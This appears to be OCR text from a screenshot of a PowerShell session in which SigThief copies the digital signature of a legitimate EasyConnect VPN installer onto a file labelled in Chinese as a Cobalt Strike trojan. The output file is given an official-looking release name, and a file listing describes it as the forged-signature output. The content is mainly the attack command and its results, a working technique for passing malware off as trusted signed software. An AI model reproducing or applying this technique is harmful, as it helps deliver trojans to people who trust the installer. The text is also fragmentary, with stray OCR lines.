 Windows PowerShell
PS C:\数字签名\SigThief-master> python sigthief.py -i EasyConnectInstaller
.exe -t EasyConnectInstaller_CS.exe -o EasyConnectInstaller_M7.6.7_20211216.exe
!! New Version available now for Dev Tier Sponsors! Sponsor here: https://github.com/sponsors/secretsquirrel
Output file: EasyConnectInstaller_M7.6.7_20211216.exe
Signature appended.
FIN.
WWW
EasyConnectInstaller.exe 正常文件 2023/5/20 9:06 应用程序 34,962 KB
EasyConnectInstaller_CS.exe CS马 2023/9/11 1:03 应用程序 35,146 KB
OneDrive
EasyConnectInstaller_M7.6.7_20211216.exe 伪造签名后输出的文件 应用程序 35,159 KB